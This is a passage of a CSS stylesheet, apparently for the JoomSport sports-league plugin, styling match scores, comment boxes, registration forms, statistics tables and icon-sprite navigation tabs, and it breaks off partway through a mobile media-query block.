.namePlayerCart .PlayerCardFIO{ min-height: 32px; line-height: 1;}
#joomsport-container .table > thead > tr > th {
	vertical-align: middle;
}
#joomsport-container .extra-time-h,
#joomsport-container .extra-time-g-re,
#joomsport-container .extra-time-h-re,
#joomsport-container .extra-time-g { position:absolute; font-size:9px; color:#3A3F48; }
#joomsport-container .extra-time-h { left:-2px; top:6px; }
#joomsport-container .extra-time-g { right:-2px; top:6px; }
#joomsport-container .extra-time-h-re {left:80px; top:45px; }
#joomsport-container .extra-time-g-re { right:80px; top:45px; }
#joomsport-container .extra-time-aet { left:34px; top:-13px; position:absolute; font-size:11px; color:#3A3F48; }
#joomsport-container div.jsScoreDiv .extra-time-g {right: 0px;top: 0px;line-height: 1;}
#joomsport-container div.jsScoreDiv .extra-time-h {left: 0px;top: 0px;line-height: 1;}

.searchMatchesDiv{
	overflow: auto;
}
#joomsport-container img.img-thumbnail{ min-width: 35px; margin-bottom: 0; -webkit-box-shadow: none; box-shadow: none; }
span.jsform_none{
	display: inline-block;
	width: 17px;
	height:17px;
	color: white;
	margin: 0px 3px;
	font-size:10px;
	font-weight: bold;
	border-radius: 2px;
	text-align: center;
	line-height: 17px;
}
#joomsport-container span.match_quest{
	background-color: #888;
}
#joomsport-container span.match_win{
	background-color: #01a252;
}
#joomsport-container span.match_draw{
	background-color: #FBDE2D;
}
#joomsport-container span.match_loose{
	background-color: #E83737;
}
div.overviewBlocks{
	margin-bottom:30px;
}
/* Comments box */
#joomsport-container .comments-box { margin:0px; padding:0px; margin-bottom:10px; }
#joomsport-container .comments-box li { overflow:hidden; padding:5px 10px; margin-bottom:10px;  }
#joomsport-container .comments-box li:last-child { border-bottom:none; }
#joomsport-container .comments-box li img { float:left; margin-right:10px; }
#joomsport-container .comments-box li .comments-box-inner { position:relative; padding:5px 0 0 0; overflow:hidden; }
#joomsport-container .comments-box li .comments-box-inner .date { position:absolute; bottom:0px; right:0px; font-size:11px; font-style:italic; color:#757a83; }
#joomsport-container .comments-box li .comments-box-inner .nickname { margin-top:5px;    padding: 0px;margin-bottom: 0px; padding-bottom:12px; font-size:12px; color:#3a3f48; }
#joomsport-container .comments-box li .comments-box-inner p { padding:0 130px 15px 0; line-height:19px; color:#3a3f48; margin-left:50px; }
#joomsport-container .post-comment { padding:10px 10px 20px 10px;}
#joomsport-container .post-comment textarea {width:100%;margin-bottom:10px; font-size:11px; font-family:Arial, Helvetica, sans-serif; color:#3a3f48; border:1px solid #ccc; background-color:#fff; }
.jsCommentBox{
	background-color: #f6f6f6;
	border-top: 1px solid #d5d5d5;
	padding:7px;
	color:#666;
}
#joomsport-container .comments-box .jsCommentDelImg{
	cursor:pointer;
	float:right;
	margin-right:0px;
	margin-left:15px;
	margin-bottom:-1px;
}
.comments-box-inner img.img-thumbnail{
	margin-bottom: 5px;
}
#joomsport-container .seasonList .btn, #jsFilterMatches .btn, #joomsport-container .main .joinSeason .btn {
	font-size: 12px;
	font-weight: 700;
	background: #ECECEC;
	border-radius: 10px;
	//display: block;
	color: #3a3f48;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
	border: 1px solid #a7a7a7;
	box-shadow: 0px 2px 1px white inset, 0px -2px 8px white, 0px 2px 5px rgba(0, 0, 0, 0.1), 0px 8px 10px rgba(0, 0, 0, 0.1);
	-webkit-transition: box-shadow 0.5s;
}
#joomsport-container .seasonList .btn:hover, #jsFilterMatches .btn:hover , #joomsport-container .main .joinSeason .btn:hover{
	background: #f7f7f7;
	color: #B03030;
}
#jsFilterMatches .btn i.fa-search{
	width: 12px;
	height: 10px;
	display: inline-block;
	margin-right: 5px;
}
#jsFilterMatches{
	padding: 15px;
	overflow: hidden;
	border-top: 1px solid #e7e7e7;
}
#joomsport-container #jsFilterMatches label{
	font-weight: normal;
}
#joomsport-container .searchMatchesDiv select{
	//width:auto !important;
	display: inline;
}
#joomsport-container .searchMatchesDiv label{
	min-width: 150px;
}
.seasonList .btn-default i.arrow-right, .joinSeason .btn-default i.arrow-right {
	width: 12px;
	height: 10px;
	display: inline-block;
	background: url(../images/right_arrow_ico.png) center left no-repeat;
	margin-right: 5px;
}
.seasonList .btn-default:hover i.arrow-right, .joinSeason .btn-default:hover i.arrow-right {
	background: url(../images/right_arrow_ico_hover.png) top left no-repeat;
}
#joomsport-container .jsdispad .form-control {
	width: auto;
	margin-left: 5px;
	padding: 3px;
	height: 34px;
}
#joomsport-container .jsdispad label {
	line-height: 30px;
	text-align: right;
	font-weight: normal;
}
#joomsport-container .navSingle .fa-user{
	text-align: left;
	margin-left: 0px;
}
#stab_statistic table{
	width:100%;
}
#stab_statistic table td[style="width:1%;"] + td { width: 30%; }   
#stab_statistic table td{
	padding: 8px;
	border: 0px;
	vertical-align: middle;
	height: 40px;
}
div.jsd_buttons{
	float: left;
	margin-left: 10px;
	margin-top: 2px;
	line-height: 1em;
}
div.div_for_socbut{
	float: right;
}
.jsd_buttons iframe {
	max-width: none;
}
#joomsport-container th img.img-responsive{
	display: inline;
}
#stab_statistic img.img-responsive, #stab_statistic .jsColTeamEvents img.img-responsive{
	display: inline;
}
#joomsport-container table.seasonList .join-button .btn, #jsFilterMatches .btn, #joomsport-container .main .joinSeason .btn{
	border-radius: 5px;
	box-shadow: none;
}
/*registration*/
#joomsport-container div.selection{
	margin-top:10px;
	margin-bottom:10px;
}
#joomsport-container .regPlayer .navbar-link {
	border-bottom: 1px solid #e7e7e7;
}
#joomsport-container .regPlayer .navbar-link>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}
#joomsport-container .regPlayer .navbar-link>ul>li:hover>a,#joomsport-container  .regPlayer .navbar-link>ul>li.active>a {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .regPlayer .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .main .form-group{
	margin:0px;
	padding:10px;
}
#joomsport-container .regPlayer select {
	height: 34px;
}
#joomsport-container select[size] {
	height: 34px;
}
#joomsport-container .main{
	padding: 5px;
}
#joomsport-container .regPlayer h2{
	padding:0px;
}

#joomsport-container .main .navbar-link {
	border-bottom: 1px solid #e7e7e7;
}
#joomsport-container .main .navbar-link>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

#joomsport-container .editDraw .navbar-link>ul>li:hover>a,#joomsport-container  .editDraw .navbar-link>ul>li.active>a {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .editDraw .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .editDraw .form-group{
	margin:0px;
	padding:10px;
}
#joomsport-container .editDraw select {
	height: 34px;
}
#joomsport-container .editDraw h2{
	padding:0px;
}
#joomsport-container #stab_main .rmpadd, #joomsport-container .seasonTable .rmpadd{
	padding-left:0px;
	padding-bottom:15px;
}
#joomsport-container .extrafldcn span.pull-left{
	min-width: 150px; 
}
#joomsport-container .extrafldcn{
	float:left;
	//margin-left: 20px;
}
#joomsport-container .JSplace{
	line-height: 30px;
}
#joomsport-container .heading .img-thumbnail{
	padding: 3px;
}
#joomsport-container #stab_matches .img-thumbnail{
	padding: 3px;
}
.main .tools {
	border-bottom: 1px dotted #e7e7e7;
	padding: 10px 0;
}
.main .tools a {
	padding: 3px 20px;
}
.main .tools a i {
	width: 16px;
	height: 16px;
	display: inline-block;
}
#joomsport-container .main .upload .form-group .btn {
	margin-bottom: 10px;
}
#joomsport-container .main .btn {
	min-height: 35px;
	font-size: 11px;
	font-weight: 700;
	margin-bottom: 5px;
	background-color: #ECECEC;
	display: inline-block;
	color: #3a3f48;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
	border: 1px solid #a7a7a7;
	border-radius: 5px;
	box-shadow: none;
}
#joomsport-container .jsrow-matchday-name {
	border-top: 1px solid;
	border-bottom: 1px solid;
	border-color: #ddd;
}
#joomsport-container .js-mdname:first-child .jsrow-matchday-name {
	border-top: 0;
}
#joomsport-container div.selection{
	padding-right:0px;
}
#joomsport-container ul.navSingle a:last-child{
	margin-right: 0px;
}
#joomsport-container select.selectpicker{
	height: 34px;
}
#joomsport-container .js-mdname{
	position: relative;
	height:40px;
	background-color: transparent;
}
#joomsport-container .jsrow-matchday-name{
	text-align: center;
	font-size:110%;
	font-weight: bold;
	//border-bottom: 1px solid #eee;
	padding:5px;
	position:absolute;
	width:100%;
	height:40px;
}
#joomsport-container .adminMatchday .navbar-link>ul>li:hover>a, #joomsport-container .adminMatchday .navbar-link>ul>li.active>a {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .adminMatchday h4 {
	font-size: 12px;
	color: #999ca3;
	font-weight: 600;
}
#joomsport-container .tools i.add {
	background: url(../../../img/add_ico.png) top left no-repeat;
}
#joomsport-container .tools i.add {
	background: url(../../../img/add_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.add {
	background: url(../../../img/add_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.edit {
	background: url(../../../img/edit_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.edit {
	background: url(../../../img/edit_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.delete {
	background: url(../../../img/delete_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.delete {
	background: url(../../../img/delete_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.save {
	background: url(../../../img/save_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.save {
	background: url(../../../img/save_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.apply {
	background: url(../../../img/apply_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.apply {
	background: url(../../../img/apply_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools {
	border-bottom: 1px dotted #e7e7e7;
	padding: 10px 0;
}
#joomsport-container .tools a {
	border-left: 1px solid #e7e7e7;
	padding: 3px 20px;
}
#joomsport-container table th, #joomsport-container .table th {
	font: inherit;
	font-weight: bold;
}
#joomsport-container .editMatchDay .score{
	width:50px;
}
#joomsport-container .editMatchDay input{
	display:inline;
}
#joomsport-container .editMatchDay input[type="date"]{
	//width:180px;
	display:inline;
}
#joomsport-container .joinSeason{
	line-height: 20px;
	padding:20px;
}
#joomsport-container  .copyright { position:absolute; left:21px; bottom:20px; font-size:11px;	color:#757a83;	}
#joomsport-container  .copyright a {	text-decoration:none; color:#757a83; }

#joomsport-container .table th{
	background-color: transparent;
	background-image: none;
	color: #555;
}
#joomsport-container .table, #joomsport-container h2{
	border:0px;
}
#joomsport-container .paginationJS span, #joomsport-container .paginationJS span a:hover {
	background-color: #fff;
	line-height: 1em;
}
#joomsport-container .paginationJS{
	width: auto;
}
#joomsport-container .table-striped td{
	background-color: inherit;
}
#stab_overview table{
	width:100%;
}
#stab_overview h3 {
	font-size: 14px;
	color: #555;
}
#joomsport-container #stab_overview table th{
	background-color: #ededed;
}
#joomsport-container #stab_overview table td{
	background-color: #f9f9f9;
}
#joomsport-container #stab_overview table th, #joomsport-container #stab_overview table td{
	border:0px;
	border-left: 1px solid #fff;
	border-bottom: 1px solid #fff;
	padding:5px;
	text-align: center;
}
#joomsport-container #stab_overview table th:first-child, #joomsport-container #stab_overview table td:first-child{
	border-left:0px;
}
#joomsport-container .overviewBlocks h2{
	color: #555;
	margin-left:20px;
	font-size: 12px;
	font-weight: bold;
}
#stab_overview, #stab_players, #stab_matches{
	margin: 0px -15px;
}
#joomsport-container .overviewBlocks .img-thumbnail {
	margin-right: 15px;
	padding: 0;
}
#joomsport-container .jsObjectPhoto{
	float:left;
	padding-right:30px;
}
#joomsport-container .emblpadd3{
	padding:3px;
}
#joomsport-container .selection select{
	min-width: 150px;
}
@media (max-width: 480px) {
	#joomsport-container .div_for_socbut{
		float:none;
	}
	.data {
		width: 100%;
	}
	.place {
		width: 50%;
	}
	.photoPlayer a.jsLightLink {
		width: 100%;
		float:none;
		//margin-right: 2%;
	}
	.navHeadFull ul.navbar-nav{
		margin:0px;
	}
	.matchExtraFields .place{
		width:100%;
	}
	#joomsport-container .comments-box li .comments-box-inner .date { 
		position:static; width:100%; margin-bottom: 10px; font-style:italic; color:#757a83; 
	}
	#joomsport-container .photoPlayer .img-responsive{
		width:100%!important;
	}
	#joomsport-container .jsObjectPhoto{
		float:none;
	}
	#joomsport-container .extrafldcn{
		margin-left: 0px;
		margin-top:15px;
		float:none;
	}
	#joomsport-container .navbar-nav{
		margin: 0px;
	}
	#joomsport-container .navHeadFull ul.navSingle{ margin-bottom: 10px; float: none!important; text-align: center; }
	#joomsport-container .heading,#joomsport-container .jsObjectPhoto{
		text-align: center;
	}
}
#joomsport-container .jsMatchDivMainMobile{
	display:block;
}
#joomsport-container .jsMatchDivMainMobile div{
	text-align: center;
}
.jsMatchDivMainMobile .jsDivMobileMdayName {
	padding-top: 15px;
	padding-bottom: 5px;
	text-align: center;
	font-size: 110%;
	font-weight: bold;
}
.jsMatchDivMainMobile .jsDivMobileMdayName:first-child{
	padding-top: 0;
}
.jsMatchDivMainMobile .jsMobileMatchCont{
	display: table;
	width: 100%;
	margin-bottom: 5px;
	border-bottom: 1px solid #bbb;
	padding: 5px;
	border-collapse: separate;
	background-color: #f5f5f5;
}
.jsMatchDivMainMobile .jsMatchDivVenue{
	padding: 3px 0;
}
.jsMatchDivMainMobile .jsMatchDivScore{
	display: table;
	width: 100%;
}
.jsMatchDivMainMobile .jsMatchDivScore > div{
	display: table-cell;
	width: 40%;
	vertical-align: top;
}
.jsMatchDivMainMobile .jsMatchDivScore > .jsScoreBonusB{
	width: 20%;
	vertical-align: middle;
}
.jsMatchDivMainMobile .jsMatchDivScore > .jsScoreBonusB .jsScoreDiv {
	max-width: 64px;
	font-size: 14px;
	text-transform: uppercase;
}
.jsMatchDivMainMobile .jsDivTeamName > .js_div_particName{
	display:block;
	padding: 0;
	line-height: 1.2;
}
@media(max-width:767px){
	#joomsport-container .navbar-fixed-top,#joomsport-container .navbar-fixed-bottom,#joomsport-container .navbar-static-top {
		margin-left: 0px;
		margin-right: 0px;
	}
	#joomsport-container ul.navSingle a:last-child{
		margin-right: 5px;
	}
	#joomsport-container .seasonTable .center-block .img-responsive{
		display:block;
		margin: 0 auto;
	}
	#joomsport-container .selection{
		margin-bottom: 15px;
	}
	#joomsport-container .nav-tabs li:first-child {
		margin-left: 3px;
	}
	#joomsport-container .nav > li > a{
		padding:5px 10px;
	}
	#joomsport-container .table-responsive{
		border:0px;
	}
}
@media (max-width: 320px){
	.place, .photoPlayer a.jsLightLink{
		width: 100%;
	}
}
@media print {
	a[href]:after {
		content: none!important;
	}
}
#joomsport-container .navbar-nav.nav{
	width:auto;
	background: none;
}
#joomsport-container .navbar-header{
	margin:0px;
}
#joomsport-container input[type="file"]{
	display: inline;
	margin: 0px;
	border: 0px;
}
#joomsport-container .select2{
	text-align: left;
	height: 34px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 4px;
	font-size: 1em;
	line-height: 1.42857143;
}
#joomsport-container .select2-container--default .select2-selection--single{
	border: 0px;
	padding-left:4px;
}
li.select2-results__option{
	font-size: 12px;
}
#joomsport-container #adminForm input[type="text"] {
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
	-o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
#joomsport-container #mapformat input[type="text"]{
	height:20px;
	width: 50px;
	margin-top:-5px;
	font-size:12px;
	line-height: 12px;
	padding:0 4px;
}
#joomsport-container #mapformat select{
	height:20px;
	font-size:12px;
	line-height: 12px;
	padding:0 4px;
}
#joomsport-container .form-group input{
	display: inline;
	width:auto;
}
#joomsport-container .jsMapsTable td, #joomsport-container .jsMapsTable th{
	padding:5px;
}
tr.jsMatchTRevents{
	height:42px;
}
#jsFilterMatches #partic,#jsFilterMatches #matchDay{
	width: 200px;
}
#joomsport-container .jsaligncenter{
	text-align: center !important;
}
#joomsport-container .jspaddinleft10{
	padding-left:10px;
}
#joomsport-container .table-responsive {
	clear: both;
}
body #stab_statistic img{
	margin:0px;
	min-width: 24px;
}
#joomsport-container .jsMatchDivHome .jsDivLineEmbl{
	float:right;
}
#joomsport-container .jsMatchDivHome .jsDivLineEmbl .js_div_particName{ padding-right: 10px; text-align: right; }
.single-joomsport_team .post-thumbnail{
	margin-bottom: 0px;
}
#joomsport-container .jsBoxStatDIvFE th, #joomsport-container .jsBoxStatDIvFE td{
	border:1px solid #eee;
	padding:8px;
	text-align: center;
}
#joomsport-container .jsBoxStatDIvFE{
	border-collapse: collapse;
}
#joomsport-container .jsBoxStatDIvFE tbody tr:nth-child(2n){
	background-color: #f4f4f4;
}    
#joomsport-container .jsBoxStatDIvFE th{
	font-size: 85%;
}
#joomsport-container .jsBoxStatDIvFE td:first-child{
	text-align: left;
	white-space: nowrap;
}
#stab_statistic h3 {
	font-size: 14px;
	color: #555;
}
#joomsport-container .jsTableCareer td, #joomsport-container  .jsTableCareer th{
	text-align:center;
	vertical-align: middle!important;
	white-space: nowrap;
}
#joomsport-container .jsTableCareer td:first-child,#joomsport-container  .jsTableCareer th:first-child{
	text-align:left;
}
#joomsport-container .jsTableCareer td .img-thumbnail{
	margin-right: 15px;
}
#stab_statistic .jsCreerMatchStath3{
	font-size: 14px;
	color: #555;
}
#joomsport-container .jsBoxStatDIvFE th { font-size: 14px; font-weight: normal; background-color: #f3f3f3; border: 1px solid #fff; }
#joomsport-container .jsBoxStatDIvFE tr:first-child > th:first-child, 
#joomsport-container .jsBoxStatDIvFE thead {
	border-bottom: 2px solid #d2d2d2;
}
#joomsport-container .jsBoxStatDIvFE tbody tr:nth-child(2n) { background-color: #f9f9f9; }
#joomsport-container .jsBoxStatDIvFE td:first-child { border-left: 0; }
#joomsport-container .jsBoxStatDIvFE td:last-child { border-right: 0; }
#joomsport-container .jsBoxStatDIvFE tfoot tr { border-top: 2px solid #ccc; }
#joomsport-container .jsBoxStatDIvFE tfoot td { border-bottom: 0; }
#joomsport-container .table-responsive + .jsOverflowHidden { margin-top: 15px; }
table.cansorttbl th span.short { padding-right: 0; }
#stab_statistic .table-responsive > *:first-child { margin-bottom: 1.75em; }
.jsGroupedPlayersHeader{
	clear: both;
	padding:10px;
}
#joomsport-container .jstbl_legend div{
	display:inline-block;
	height: 20px;
}
#joomsport-container .jstbl_legend div:first-child{
	width:20px;
}
#joomsport-container .jstbl_legend div:nth-child(2){
	padding-left:20px;
}
#joomsport-container .jstbl_legend{
	margin-bottom: 10px;
}
/*--BUTTONS--*/
#joomsport-container .navbar-nav .btn{
	padding: 5px 10px;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: normal;
}
/*Calendar*/
#joomsport-container .navbar-nav .btn i.js-calendr{
	background: url(../images/jsport-ico-24.png) -24px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-calendr{
	background: url(../images/jsport-ico-24.png) 0 0;
}
/*Standings*/
#joomsport-container .navbar-nav .btn i.js-stand{
	background: url(../images/jsport-ico-24.png) -216px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-stand{
	background: url(../images/jsport-ico-24.png) -192px 0;
}
/*Matrix*/
#joomsport-container .navbar-nav .btn i.js-matrx{
	background: url(../images/jsport-ico-24.png) -264px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-matrx{
	background: url(../images/jsport-ico-24.png) -240px 0;
}
/*Player list*/
#joomsport-container .navbar-nav .btn i.js-pllist{
	background: url(../images/jsport-ico-24.png) -456px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-pllist{
	background: url(../images/jsport-ico-24.png) -432px 0;
}
/*List of items (stages, rounds)*/
#joomsport-container .navbar-nav .btn i.js-itlist{
	background: url(../images/jsport-ico-24.png) -648px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-itlist{
	background: url(../images/jsport-ico-24.png) -624px 0;
}
/*Matchday*/
#joomsport-container .navbar-nav .btn i.js-match{
	background: url(../images/jsport-ico-24.png) -600px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-match{
	background: url(../images/jsport-ico-24.png) -576px 0;
}
/*Team*/
#joomsport-container .navbar-nav .btn i.js-team{
	background: url(../images/jsport-ico-24.png) -504px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-team{
	background: url(../images/jsport-ico-24.png) -480px 0;
}
/*Player*/
#joomsport-container .navbar-nav .btn i.js-player{
	background: url(../images/jsport-ico-24.png) -888px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-player{
	background: url(../images/jsport-ico-24.png) -864px 0;
}
/*Join*/
#joomsport-container .navbar-nav .btn i.js-join{
	background: url(../images/jsport-ico-24.png) -744px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-join{
	background: url(../images/jsport-ico-24.png) -720px 0;
}
#joomsport-container .navbar-nav .btn i {
	width: 24px;
	height: 24px;
	margin-right: 8px;
	margin-left: 0;
	float: left;
	background-repeat: no-repeat!important;
}

/*--TABS--*/
#joomsport-container .nav-tabs {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	justify-content: center;
	margin: 0;
	margin-bottom: 25px;
}
#joomsport-container .nav-tabs > li {
	margin-bottom: 0;
}
#joomsport-container .nav-tabs > li > a {
	position: relative;
	min-height: 40px;
	border: none!important;
	padding: 8px 15px;
	font-size: 14px;
	line-height: 24px;
	background-color: transparent!important;
}
#joomsport-container .nav-tabs > li.active a {
	font-weight: 700;
}
#joomsport-container .nav-tabs > li.active a:before, #joomsport-container .nav-tabs > li a:hover:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -1.5px;
	width: 100%;
	height: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: #2196f3;
}
#joomsport-container .nav-tabs > li:not(.active) a:hover:before {
	background-color: #90caf9;
}
#joomsport-container .nav-tabs > li > a > i {
	width: 24px;
	height: 24px;
	margin-right: 8px;
	margin-left: 0;
	float: left;
	background-repeat: no-repeat!important;
}
#joomsport-container .nav-tabs > li.jsmintab span { display: none; }
#joomsport-container .nav-tabs > li.active.jsmintab span { display: inline-block; }
#joomsport-container .nav-tabs > li.jsmintab i { margin-right: 0; }
#joomsport-container .nav-tabs > li.active.jsmintab i { margin-right: 10px; }
/*Photos*/
#joomsport-container .nav-tabs > li > a > i.js-photo{
	background: url(../images/jsport-ico-24.png) -72px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-photo,
#joomsport-container .nav-tabs > li:hover > a > i.js-photo{
	background: url(../images/jsport-ico-24.png) -48px 0;
}
/*Standings*/
#joomsport-container .nav-tabs > li > a > i.js-stand{
	background: url(../images/jsport-ico-24.png) -216px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-stand,
#joomsport-container .nav-tabs > li:hover > a > i.js-stand{
	background: url(../images/jsport-ico-24.png) -192px 0;
}
/*Matches*/
#joomsport-container .nav-tabs > li > a > i.js-match{
	background: url(../images/jsport-ico-24.png) -600px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-match,
#joomsport-container .nav-tabs > li:hover > a > i.js-match{
	background: url(../images/jsport-ico-24.png) -576px 0;
}
/*Team*/
#joomsport-container .nav-tabs > li > a > i.js-team{
	background: url(../images/jsport-ico-24.png) -504px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-team,
#joomsport-container .nav-tabs > li:hover > a > i.js-team{
	background: url(../images/jsport-ico-24.png) -480px 0;
}
/*Player list*/
#joomsport-container .nav-tabs > li > a > i.js-pllist{
	background: url(../images/jsport-ico-24.png) -456px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-pllist,
#joomsport-container .nav-tabs > li:hover > a > i.js-pllist{
	background: url(../images/jsport-ico-24.png) -432px 0;
}
/*Team overview*/
#joomsport-container .nav-tabs > li > a > i.js-tmover{
	background: url(../images/jsport-ico-24.png) -552px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-tmover,
#joomsport-container .nav-tabs > li:hover > a > i.js-tmover{
	background: url(../images/jsport-ico-24.png) -528px 0;
}
/*Squad*/
#joomsport-container .nav-tabs > li > a > i.js-squad{
	background: url(../images/jsport-ico-24.png) -168px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-squad,
#joomsport-container .nav-tabs > li:hover > a > i.js-squad{
	background: url(../images/jsport-ico-24.png) -144px 0;
}
/*Box score*/
#joomsport-container .nav-tabs > li > a > i.js-boxscr{
	background: url(../images/jsport-ico-24.png) -936px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-boxscr,
#joomsport-container .nav-tabs > li:hover > a > i.js-boxscr{
	background: url(../images/jsport-ico-24.png) -912px 0;
}
/*Rules*/
#joomsport-container .nav-tabs > li > a > i.js-rules{
	background: url(../images/jsport-ico-24.png) -121px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-rules,
#joomsport-container .nav-tabs > li:hover > a > i.js-rules{
	background: url(../images/jsport-ico-24.png) -96px 0;
}
/*About*/
#joomsport-container .nav-tabs > li > a > i.js-about{
	background: url(../images/jsport-ico-24.png) -696px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-about,
#joomsport-container .nav-tabs > li:hover > a > i.js-about{
	background: url(../images/jsport-ico-24.png) -672px 0;
}
/*Roster*/
#joomsport-container .nav-tabs > li > a > i.js-rostr{
	background: url(../images/jsport-ico-24.png) -408px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-rostr,
#joomsport-container .nav-tabs > li:hover > a > i.js-rostr{
	background: url(../images/jsport-ico-24.png) -384px 0;
}
/*Player*/
#joomsport-container .nav-tabs > li > a > i.js-player{
	background: url(../images/jsport-ico-24.png) -888px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-player,
#joomsport-container .nav-tabs > li:hover > a > i.js-player{
	background: url(../images/jsport-ico-24.png) -864px 0;
}
/*Player statistic*/
#joomsport-container .nav-tabs > li > a > i.js-plstat{
	background: url(../images/jsport-ico-24.png) -312px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-plstat,
#joomsport-container .nav-tabs > li:hover > a > i.js-plstat{
	background: url(../images/jsport-ico-24.png) -288px 0;
}
/*Club*/
#joomsport-container .nav-tabs > li > a > i.js-club{
	background: url(../images/jsport-ico-24.png) -792px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-club,
#joomsport-container .nav-tabs > li:hover > a > i.js-club{
	background: url(../images/jsport-ico-24.png) -768px 0;
}
/*Venue*/
#joomsport-container .nav-tabs > li > a > i.js-venue{
	background: url(../images/jsport-ico-24.png) -360px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-venue,
#joomsport-container .nav-tabs > li:hover > a > i.js-venue{
	background: url(../images/jsport-ico-24.png) -336px 0;
}
/*Live*/
#joomsport-container .nav-tabs > li > a > i.js-live{
	background: url(../images/jsport-ico-24.png) -984px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-live,
#joomsport-container .nav-tabs > li:hover > a > i.js-live{
	background: url(../images/jsport-ico-24.png) -960px 0;
}
@media (max-width: 568px) {
	#joomsport-container .nav-tabs > li.active.jsmintab span { 
		display: none; 
	}
	#joomsport-container .nav-tabs > li.active.jsmintab i { 
		margin-right: 0; 
	}
	/*--TABS--*/
	#joomsport-container .nav-tabs > li > a {
		line-height: 32px;
		padding: 3px;
	}
	#joomsport-container .nav-tabs > li > a > i {
		width: 32px;
		height: 32px;
		margin-right: 5px;
	}
	/*Photos*/
	#joomsport-container .nav-tabs > li > a > i.js-photo{
		background: url(../images/jsport-ico-32.png) -96px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-photo,
	#joomsport-container .nav-tabs > li:hover > a > i.js-photo{
		background: url(../images/jsport-ico-32.png) -64px 0;
	}
	/*Standings*/
	#joomsport-container .nav-tabs > li > a > i.js-stand{
		background: url(../images/jsport-ico-32.png) -288px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-stand,
	#joomsport-container .nav-tabs > li:hover > a > i.js-stand{
		background: url(../images/jsport-ico-32.png) -256px 0;
	}
	/*Matches*/
	#joomsport-container .nav-tabs > li > a > i.js-match{
		background: url(../images/jsport-ico-32.png) -800px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-match,
	#joomsport-container .nav-tabs > li:hover > a > i.js-match{
		background: url(../images/jsport-ico-32.png) -768px 0;
	}
	/*Team*/
	#joomsport-container .nav-tabs > li > a > i.js-team{
		background: url(../images/jsport-ico-32.png) -672px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-team,
	#joomsport-container .nav-tabs > li:hover > a > i.js-team{
		background: url(../images/jsport-ico-32.png) -640px 0;
	}
	/*Player list*/
	#joomsport-container .nav-tabs > li > a > i.js-pllist{
		background: url(../images/jsport-ico-32.png) -606px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-pllist,
	#joomsport-container .nav-tabs > li:hover > a > i.js-pllist{
		background: url(../images/jsport-ico-32.png) -574px 0;
	}
	/*Team overview*/
	#joomsport-container .nav-tabs > li > a > i.js-tmover{
		background: url(../images/jsport-ico-32.png) -736px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-tmover,
	#joomsport-container .nav-tabs > li:hover > a > i.js-tmover{
